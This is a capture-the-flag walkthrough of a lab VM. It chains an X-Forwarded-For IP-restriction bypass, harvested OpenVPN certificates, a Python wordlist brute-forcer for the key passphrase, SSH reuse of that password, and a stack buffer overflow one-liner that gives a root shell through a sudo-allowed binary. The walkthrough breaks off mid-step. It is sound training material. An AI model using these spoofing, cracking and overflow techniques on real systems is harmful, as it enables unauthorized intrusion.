
Homelab
This machine is based on IP Bypass restrictions, OpenVPN and Buffer Overflow Attack.
1️⃣ Introduction
The Homelab machine is a Linux-based virtual machine designed to simulate a home lab environment, offering a practical platform to hone penetration testing skills. This exercise focuses on unique learning goals such as web enumeration, bypassing IP-based restrictions, configuring and exploiting OpenVPN, and performing privilege escalation via buffer overflow exploitation. No specific CVEs are targeted; instead, the process emphasizes manual testing and creative exploitation techniques to achieve root access.
Target Overview:
- IP Address: 10.0.2.34
- Objective: Gain root access
- Assumptions: Linux-based system running Apache services.
This walkthrough provides an educational journey through identifying vulnerabilities, exploiting them, and escalating privileges in a controlled lab setting.
2️⃣ Port Scanning
Why:
Port scanning is a critical first step in penetration testing, enabling the identification of open services and potential entry points. It establishes the attack surface and guides subsequent enumeration efforts.
Commands:
1
└─$ sudo nmap -sC -sV -p- -vv -T4 -oN Nmap_Result.txt 10.0.2.34
Notes:
- Command Breakdown:
sudo: Ensures elevated privileges for a comprehensive scan.-sC: Executes default Nmap scripts to gather additional service details.-sV: Identifies service versions for potential vulnerability research.-p-: Scans all 65535 ports to uncover any hidden services.-vv: Provides verbose output for real-time monitoring.-T4: Increases scanning speed with a balanced timing template.-oN: Saves results to a file for documentation.
- Output:
1
2
3
4
5
6
7
8
9
PORT   STATE SERVICE REASON         VERSION
80/tcp open  http    syn-ack ttl 64 Apache httpd 2.4.62 ((Unix))
|_http-title: Mac OS X Server
| http-methods:
|   Supported Methods: GET POST OPTIONS HEAD TRACE
|_  Potentially risky methods: TRACE
|_http-favicon: Apache on Mac OS X
|_http-server-header: Apache/2.4.62 (Unix)
MAC Address: 08:00:27:1A:E1:C4 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
- Discovered Ports and Services:
- Port 80 (HTTP): Running Apache httpd 2.4.62, presenting a “Mac OS X Server” webpage. The TRACE method is enabled, which could pose a minor risk but wasn’t exploited here.
- MAC Address: Indicates a VirtualBox VM, consistent with a lab environment.
- Reasoning for Focus: Port 80 was prioritized due to its accessibility and the likelihood of misconfigurations or hidden endpoints on a web server, making it a prime candidate for further enumeration.
3️⃣ Web Enumeration
Tools:
feroxbusterfor directory brute-forcingcurlfor manual HTTP header manipulation- Manual browser exploration
Content:
Let see port 80 static site 🔻
 Port 80 dashboard site
No any option is working so lets find some directories or files from directory brute-force, through feroxbuster tool.
- Directory Brute-Forcing with Feroxbuster:
1
feroxbuster -u 'http://10.0.2.34/' -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-large-words-lowercase.txt -t 100 -C 403,404,400,503,500 -o ferox.json -x php,txt,zip
Output:
1
2
3
4
5
6
7
8
9
10
11
12
13
200      GET       13l       37w     2194c http://10.0.2.34/poweredbymacosxserver.gif
200      GET      412l     2178w   136171c http://10.0.2.34/script/compressed_libraries.js
301      GET        9l       28w      304c http://10.0.2.34/style => http://10.0.2.34/style/
301      GET        9l       28w      305c http://10.0.2.34/script => http://10.0.2.34/script/
301      GET        9l       28w      306c http://10.0.2.34/service => http://10.0.2.34/service/
200      GET      130l      376w     5435c http://10.0.2.34/
200      GET        5l       27w      226c http://10.0.2.34/style/serverhome_static.css
200      GET      192l      384w     3041c http://10.0.2.34/style/iphone.css
200      GET       75l      215w     2241c http://10.0.2.34/script/serverhome.js
200      GET      351l     1040w    98713c http://10.0.2.34/script/compressed_widgets.js
301      GET        9l       28w      308c http://10.0.2.34/style/img => http://10.0.2.34/style/img/
200      GET        1l       10w       59c http://10.0.2.34/service/
200      GET        1l       10w       59c http://10.0.2.34/service/index.php
I can see service directory lets look into it 🔻
 Service page indicate self availability
- Potential Attack Surfaces:
- The
/service/endpoint is protected by an IP-based access control, likely checking theX-Forwarded-Forheader, making it vulnerable to spoofing. - Static files and directories provide additional context but no immediate exploitable points beyond
/service/.
- The
4️⃣ Vulnerability Identification
IP-Based Restriction Bypass
- What it is: A security control that only allows access to the /service/ endpoint from specific IP addresses.
- Why the target is vulnerable: The server trusted the X-Forwarded-For header to determine the client’s IP address, allowing attackers to spoof their IP and bypass the restriction.
- Links:
- Detailed Explanation:
TheX-Forwarded-Forheader is commonly used to track the original client IP through proxies or load balancers. However, when a server relies solely on this header for access control without verifying its authenticity (e.g., via trusted proxy IPs), it becomes exploitable. Here, the/service/endpoint likely checks if the XFF header matches an allowed IP (e.g., the server’s own IP), making it susceptible to manipulation.
Why Attackers Use X-Forwarded-For: <victim IP>
In security testing/pentesting, manipulating this header serves several purposes:
Bypassing IP-Based Restrictions
1
2
3
 GET /admin HTTP/1.1
 Host: target.com
 X-Forwarded-For: 10.0.2.34  # Victim's trusted IP
- If the server only allows admin access from
10.0.2.34 - Attacker spoofs this IP in XFF to bypass the restriction
- If the server only allows admin access from
- Evading Detection/Blocking
- WAF/IPS might block external IPs but trust internal ones
- Makes attacks appear to come from “inside” the network
- SSRF (Server-Side Request Forgery)
- Tricks internal services into thinking requests come from trusted locations
- Can access internal resources (like cloud metadata services)
- Log Poisoning
- If logs are displayed/parsed unsafely, can lead to code execution
- Makes malicious code appear in logs as if from localhost
- IP Reputation Abuse
- Makes requests appear to come from reputable IPs
- Bypasses rate limiting or IP-based security measures
So lets bypass IP based restrictions 🔻
1
2
3
4
5
6
7
8
9
─$ curl --path-as-is -i -s -k -X 'GET' 'http://10.0.2.34/service/index.php' -H  "X-Forwarded-For:127.0.0.1"
HTTP/1.1 200 OK
Date: Sat, 02 Aug 2025 05:24:40 GMT
Server: Apache/2.4.62 (Unix)
X-Powered-By: PHP/8.4.5
Content-Length: 59
Content-Type: text/plain;charset=UTF-8

Whoa! But sorry, this service is only available for myself!
With localhost restrictions I do not get in but from the message point of view I need to use victim machine IP here 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
└─$ curl --path-as-is -i -s -k -X 'GET' 'http://10.0.2.34/service/index.php' -H  "X-Forwarded-For:10.0.2.34"
HTTP/1.1 200 OK
Date: Sat, 02 Aug 2025 05:25:03 GMT
Server: Apache/2.4.62 (Unix)
X-Powered-By: PHP/8.4.5
Content-Length: 326
Content-Type: text/html; charset=UTF-8

# Last modified by shinosawa
# on 2024-12-21

# Example Configuration File

client
dev tun
proto udp
remote ? ?
resolv-retry infinite
nobind
persist-key
persist-tun
ca ?
cert ?
# Regenerate a STRONG password for the KEY
# Do NOT use a SAME password as other services et. SSH
# it is DANGEROUS!
key ?
cipher AES-256-GCM
verb 3
This message / data shows the exact format or contents that contains by an OpenVPN file.
5️⃣ Exploitation
Content:
Let me show you the format of OpenVPN file for example 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
client                      <-- Client Mode
dev tun                     <-- Tunnel Device
proto udp                   <-- UDP Protocol
remote your_server_ip 1194  <-- Server Address:Port
resolv-retry infinite       <-- Resolve DNS Continuously
nobind                      <-- No Local Port Binding

ca ca.crt                   <-- CA Certificate File
cert client.crt             <-- Client Certificate File
key client.key              <-- Client Private Key

tls-auth ta.key 1           <-- TLS Auth Key:Direction

cipher AES-256-GCM          <-- Encryption Cipher
auth SHA256                 <-- Auth Algorithm

persist-key                 <-- Keep Keys
persist-tun                 <-- Keep Tunnel
explicit-exit-notify        <-- Notify Server Exit
From above example file I require 4 things I guess 🔻
- your_server_ip : This will be the victim machine IP address.
- ca ca.crt : This directive specifies the file containing the Certificate Authority (CA) certificate. This certificate is shared between the OpenVPN server and all clients and is crucial for authenticating the server.
- cert client.crt : This specifies the client’s public certificate file. Each client should have its own unique certificate/key pair for optimal security.
- key client.key : This directive points to the client’s private key file. This file must be kept secret and secure on the client machine.
For these files I guess I have to do again directory brute-forcing where I have to look for these certificate extensions.
1
└─$ feroxbuster -u 'http://10.0.2.34/service/' -w /usr/share/seclists/Discovery/Web-Content/raft-large-words-lowercase.txt -t 100 -d 2 -x crt,key,cert
1
2
3
4
200      GET        1l       10w       59c http://10.0.2.34/service/
200      GET       84l      139w     4492c http://10.0.2.34/service/client.crt
200      GET       20l       22w     1200c http://10.0.2.34/service/ca.crt
200      GET       30l       36w     1862c http://10.0.2.34/service/client.key
I got the files let’s put it into the openvpn file that I get from the service page like this 🔻
1
└─$ curl --path-as-is -s -X 'GET' 'http://10.0.2.34/service/index.php' -H  "X-Forwarded-For:10.0.2.34" -o homelab.ovpn
Now lets put all the data entries inside the OpenVPN file 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
└─$ cat homelab.ovpn
# Last modified by shinosawa
# on 2024-12-21

# Example Configuration File

client
dev tun
proto udp
remote 10.0.2.34 1194
resolv-retry infinite
nobind
persist-key
persist-tun
ca ca.crt
cert client.crt
# Regenerate a STRONG password for the KEY
# Do NOT use a SAME password as other services et. SSH
# it is DANGEROUS!
key client.key
cipher AES-256-GCM
verb 3
Since the default port for OpenVPN is 1194 and it is indicating that the connection is with UDP port lets check it weather it is open or not🔻
1
2
3
4
5
6
7
└─$ sudo nmap -p 1194 10.0.2.34 -sU -sV
Nmap scan report for 10.0.2.34
Host is up (0.0027s latency).

PORT     STATE SERVICE VERSION
1194/udp open  openvpn OpenVPN
MAC Address: 08:00:27:1A:E1:C4 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Next let run this openvpn file to gain an external IP tunnel connection that can expose other IP address with other open ports that can be exploitable 🔻
1
2
3
4
5
6
7
8
└─$ sudo openvpn homelab.ovpn
2025-08-02 11:26:14 Note: Kernel support for ovpn-dco missing, disabling data channel offload.
2025-08-02 11:26:14 WARNING: file 'client.key' is group or others accessible
2025-08-02 11:26:14 OpenVPN 2.6.14 x86_64-pc-linux-gnu [SSL (OpenSSL)] [LZO] [LZ4] [EPOLL] [PKCS11] [MH/PKTINFO] [AEAD] [DCO]
2025-08-02 11:26:14 library versions: OpenSSL 3.5.1 1 Jul 2025, LZO 2.10
2025-08-02 11:26:14 DCO version: N/A
2025-08-02 11:26:14 WARNING: No server certificate verification method has been enabled.  See http://openvpn.net/howto.html#mitm for more info.
Enter Private Key Password: (no echo)
It is password protected so for decoding the password we can use 2 ways to do it 🔻
- OPENVPN Approach
- OPENSSL Approach
- Key Differences in Both Approach:
| Feature | OpenSSL Approach | OpenVPN Approach |
|---|---|---|
| Speed | Very fast (direct key decryption) | Slower (full VPN connection setup) |
| Resource Usage | Low (single OpenSSL process) | High (OpenVPN with network operations) |
| Accuracy | Tests key decryption only | Tests entire VPN connection process |
| Error Handling | Checks OpenSSL error messages | Checks OpenVPN connection messages |
| Use Case | Best for just cracking key password | Best for testing full VPN connectivity |
So I have created a python script using AI through OpenSSL Approach that usage a password-list file for password trial and give me the result out of it 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
#!/usr/bin/env python3
import subprocess
import os
import sys

# Configuration
encrypted_key_path = "client.key"
decrypted_key_path = "client_decrypted.key"
password_list_path = "/usr/share/wordlists/seclists/Passwords/xato-net-10-million-passwords-100000.txt"

# Check if key file exists
if not os.path.exists(encrypted_key_path):
    print(f"❌ Error: Encrypted key file not found at {encrypted_key_path}")
    sys.exit(1)

# Count total passwords in wordlist (optimized for large files)
def count_lines(file_path):
    count = 0
    with open(file_path, 'r') as f:
        for _ in f:
            count += 1
    return count

total_passwords = count_lines(password_list_path)

# Header output
print(f"🔓 Starting private key password brute-force...")
print(f"Key: {encrypted_key_path} | Output: {decrypted_key_path}")
print(f"Wordlist: {password_list_path}")
print("-" * 50)

# Process passwords in batches for better performance
batch_size = 500
processed = 0

try:
    with open(password_list_path, 'r') as f:
        for line_num, password in enumerate(f, 1):
            password = password.strip()
            if not password:
                continue

            # Show progress every batch_size attempts
            if line_num % batch_size == 0 or line_num == 1 or line_num == total_passwords:
                display_pass = password[:20] + ('...' if len(password) > 20 else '')
                print(f"\r{' ' * 80}\r[{line_num}/{total_passwords}] Trying: {display_pass}", end='')

            # Construct openssl command
            cmd = [
                "openssl", "rsa",
                "-in", encrypted_key_path,
                "-out", decrypted_key_path,
                "-passin", f"pass:{password}"
            ]

            # Execute command with timeout to prevent hanging
            try:
                process = subprocess.run(
                    cmd,
                    capture_output=True,
                    text=True,
                    check=False,
                    timeout=5  # 5-second timeout per attempt
                )
            except subprocess.TimeoutExpired:
                continue  # Skip if timeout

            # Check for success
            if process.returncode == 0 and "writing RSA key" in process.stderr:
                print("\n" + "=" * 60)
                print(f"🎉 SUCCESS! Password found: {password}")
                print(f"Decrypted key saved to {decrypted_key_path}")
                print("=" * 60)
                sys.exit(0)
            # Continue on wrong password
            elif "bad decrypt" in process.stderr or "digital envelope routines" in process.stderr:
                continue
            # Show other errors only for first few attempts
            elif line_num <= 10:
                print(f"\n[ERROR] Openssl output for '{password}':")
                print(process.stdout)
                print(process.stderr)

        # If we get here, no password worked
        print("\n❌ Password not found in wordlist")

except FileNotFoundError:
    print(f"\n❌ Error: Password list file not found at {password_list_path}")
except KeyboardInterrupt:
    print("\n\n⚠️ Brute-force interrupted by user")
except Exception as e:
    print(f"\n❌ An unexpected error occurred: {e}")

finally:
    # Clean up empty file if created
    if os.path.exists(decrypted_key_path) and os.path.getsize(decrypted_key_path) == 0:
        os.remove(decrypted_key_path)
Output :
1
2
3
4
5
6
7
8
9
10
└─$ python3 find_private_key_pass.py
🔓 Starting private key password brute-force...
Key: client.key | Output: client_decrypted.key
Wordlist: /usr/share/wordlists/seclists/Passwords/xato-net-10-million-passwords-100000.txt
--------------------------------------------------
[23000/100000] Trying: 2324
============================================================
🎉 SUCCESS! Password found: XXXXXXX
Decrypted key saved to client_decrypted.key
============================================================
I got the password for this OpenVPN file let’s run it now, and check the IP address tunnel establish on attacker machine through route🔻
1
2
3
4
5
6
7
└─$ route
Kernel IP routing table
Destination     Gateway         Genmask         Flags Metric Ref    Use Iface
default         10.0.2.1        0.0.0.0         UG    100    0        0 eth0
10.0.2.0        0.0.0.0         255.255.255.0   U     100    0        0 eth0
10.8.0.0        0.0.0.0         255.255.255.0   U     0      0        0 tun0
10.176.13.0     10.8.0.1        255.255.255.0   UG    0      0        0 tun0
This route indicates you’ve gained access to a remote private network through your VPN connection.
- Breakdown:
- Destination:
10.176.13.0/24- A remote private network - Gateway:
10.8.0.1- The VPN server inside the tunnel - Interface:
tun0- Your VPN tunnel interface - Flags:
UG- Route is “Up” and uses a “Gateway”
- Destination:
graph LR
    A[Attacker Machine] -->|default route| B[eth0<br>10.0.2.0/24]
    A -->|VPN tunnel| C[tun0<br>10.8.0.0/24]
    B --> D[Internet GW<br>10.0.2.1]
    C --> E[VPN Server<br>10.8.0.1]
    A -->|10.176.13.0/24 route| E
    E --> F[Remote Network<br>10.176.13.0/24]

    style A fill:#f00,stroke:#333,stroke-width:2px
    style C fill:#bbf,stroke:#333,stroke-width:2px
    style E fill:#f96,stroke:#333,stroke-width:2px
    style F fill:#bfb,stroke:#333,stroke-width:2px
What This Means:
You’ve accessed a new network:
- The
10.176.13.0/24network is now reachable through your VPN - This is likely an internal network at the VPN server’s location
- The
Traffic flow:
- When you try to reach any IP in
10.176.13.0/24 - Traffic goes through your VPN tunnel (
tun0) - Gets routed to the VPN server (
10.8.0.1) - Then forwarded to the
10.176.13.0/24network
- When you try to reach any IP in
Now let’s scan the new network 10.176.13.0/24 🔻
1
2
3
4
5
└─$ sudo nmap -sn 10.176.13.0/24 # Ping scan to find live hosts

Nmap scan report for 10.176.13.37
Host is up (0.0017s latency).
Nmap done: 256 IP addresses (1 host up) scanned in 81.48 seconds
I can access this IP 10.176.13.37 lets check for any open ports 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
└─$ sudo nmap -sC -sV -p- -vv -T4 10.176.13.37

PORT   STATE SERVICE REASON         VERSION
22/tcp open  ssh     syn-ack ttl 64 OpenSSH 9.9 (protocol 2.0)
| ssh-hostkey:
|   256 f7:f2:e0:96:c0:28:67:93:5f:90:f2:a1:86:73:74:00 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBH+CjUSwYPHWSRaCoNKew8nMYY/85uXguTSqxBeMa63bM5IQgj6l27W1EHq3BKEKXohEWB7ekvxZ8LeDfFyrsag=
|   256 92:40:ba:b8:11:ad:79:41:71:f8:9e:00:01:64:9c:34 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIBZmrtdcLvdq0gPyIp6dyJpObU2ysXjwyi1j6QfSDKhj
80/tcp open  http    syn-ack ttl 64 Apache httpd 2.4.62 ((Unix))
|_http-title: Mac OS X Server
|_http-favicon: Apache on Mac OS X
|_http-server-header: Apache/2.4.62 (Unix)
| http-methods:
|   Supported Methods: GET POST OPTIONS HEAD TRACE
|_  Potentially risky methods: TRACE
- Alternative Methods Considered:
- Cracking the OpenVPN connection directly instead of decrypting the key, though this would be slower and less targeted than the OpenSSL approach.
6️⃣ Getting Shell
Content:
We got port 22 open that means we can try SSH connection as we got the username from OPENVPN file and let’s use the private key password as the SSH password and hopes that it works 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
└─$ ssh shinosawa@10.176.13.37
shinosawa@10.176.13.37s password:

homelab:~$ whoami
shinosawa
homelab:~$ id
uid=1000(shinosawa) gid=1000(shinosawa) groups=100(users),1000(shinosawa)
homelab:~$ ls -al
total 32
drwx------    2 shinosawa shinosawa      4096 Apr 17 13:38 .
drwxr-xr-x    3 root     root          4096 Apr 17 12:03 ..
lrwxrwxrwx    1 root     root             9 Apr 17 12:20 .ash_history -> /dev/null
-r-xr-xr-x    1 shinosawa shinosawa     18888 Apr 17 13:38 deepseek
-r--------    1 shinosawa shinosawa        39 Apr 17 12:29 user.flag
homelab:~$
7️⃣ Post-Exploitation Enumeration
Content:
I got in, I got the shell so lets enumerate further for sudo privileges and see if this user can take me to root or not 🔻
1
2
3
4
5
6
7
8
9
10
11
12
homelab:~$ sudo -l
Matching Defaults entries for shinosawa on homelab:

    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

Runas and Command-specific defaults for shinosawa:
    Defaults!/usr/sbin/visudo env_keep+="SUDO_EDITOR EDITOR
    VISUAL"

User shinosawa may run the following commands on homelab:
    (ALL) NOPASSWD: /home/shinosawa/deepseek
homelab:~$
Indeed it can, So lets see what this file /home/shinosawa/deepseek does 🔽
With the help of ghidra tool in my host machine I got these functions executing from deepseek binary ⏬
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
undefined8 main(void)

{
  setbuf((FILE *)0x0,(char *)0x0);
  vuln();
  return 0;
}


void processEntry entry(void)

{
  _start_c((long *)&stack0x00000000);
  return;
}


void execute(void)

{
  puts("[*] in execute()");
  fflush((FILE *)0x0);
  puts("[*] running shell");
  fflush((FILE *)0x0);
  execl("/bin/sh","sh",0);
  perror("execl failed");
                    /* WARNING: Subroutine does not return */
  exit(1);
}


/* WARNING: Removing unreachable block (ram,0x004011f 8) */

void frame_dummy(void)

{
  __register_frame_info(&fde_00402148,object.0);
  register_tm_clones();
  return;
}


void typewriter_output(void)

{
  size_t sVar1;
  ulong local_10;

  local_10 = 0;
  while( true ) {
    sVar1 = strlen(
                  "<think>\nEmm, I\'m so tired and don\'t want to a nswer any questions.\n</think>\n\nThinking has st opped.\nThe server is busy, please try again later.\n "
                  );
    if (sVar1 <= local_10) break;
    putchar((int)"<think>\nEmm, I\'m so tired and don\'t want t o answer any questions.\n</think>\n\nThinking has stopped .\nThe server is busy, please try again later.\n"
                 [local_10]);
    fflush((FILE *)0x0);
    usleep(50000);
    local_10 = local_10 + 1;
  }
  return;
}


void vuln(void)

{
  char local_48 [64];

  printf(">>> ");
  fflush((FILE *)0x0);
  fgets(local_48,0x100,(FILE *)0x0);
  typewriter_output();
  return;
}
Function Overview
1. main(void)
- Purpose: Entry point of the program
- Functionality:
- Disables buffering for standard I/O streams
- Calls the vulnerable
vuln()function - Returns 0 on completion
- Security Relevance: Minimal, just sets up the program flow
2. execute(void)
- Purpose: Spawns a shell
- Functionality:
- Prints status messages: “[] in execute()” and “[] running shell”
- Executes
/bin/shusingexecl() - Handles execution failure with error message
- Security Relevance: TARGET FUNCTION - This is what we redirect execution to during exploitation
3. vuln(void)
- Purpose: Handles user input with a critical vulnerability
- Functionality:
- Creates a 64-byte buffer (
local_48) - Displays “»> “ prompt
- Reads up to 256 bytes into the 64-byte buffer using
fgets() - Calls
typewriter_output()to display a message
- Creates a 64-byte buffer (
- Security Relevance: VULNERABILITY - Classic buffer overflow (256 bytes into 64-byte buffer)
4. typewriter_output(void)
- Purpose: Creates a typewriter effect for output
- Functionality:
- Prints a message character by character with 50ms delays
- Message: “Emm, I’m so tired and don’t want to answer any questions…”
- Creates a “busy server” effect
- Security Relevance: None, just user experience
5. processEntry entry(void)
- Purpose: Program initialization wrapper
- Functionality: Calls
_start_c()for setup - Security Relevance: Not relevant to exploitation
6. frame_dummy(void)
- Purpose: Compiler-generated initialization
- Functionality: Registers frame information for exception handling
- Security Relevance: Not relevant to exploitation
Program Flow & Exploitation
1
main() → vuln() → [BUFFER OVERFLOW] → execute() → /bin/sh
Key Security Loopholes 🔽
Buffer Overflow Vulnerability:
fgets()reads 256 bytes into a 64-byte buffer- No bounds checking allows overwriting adjacent stack data
- Return address can be overwritten to redirect execution
Control Flow Hijacking:
- By overflowing the buffer, we overwrite the return address
- Redirect execution to
execute()instead of normal return execute()provides a shell with/bin/sh
Exploitation Steps:
- Send 72 bytes of padding (64 bytes buffer + 8 bytes RBP)
- Followed by address of
execute()in little-endian format - When
vuln()returns, jumps toexecute()instead of caller
Why It Works:
- No stack canaries (no protection against buffer overflow)
- No ASLR (addresses are predictable)
- No NX bit (stack is executable)
So here is a python one liner code that does the task 🔻
1
(python3 -c 'import sys; sys.stdout.buffer.write(b"A"*72 + b"\xd6\x11\x40\x00\x00\x00\x00\x00")'; cat) | sudo /home/shinosawa/deepseek
(Replace \xd6\x11\x40\x00\x00\x00\x00\x00 with your address in little-endian)
But before we run it, I need to find exact address of the execute() function to replace it🔻
1
2
3
homelab:~$ objdump -d /home/shinosawa/deepseek | grep execute
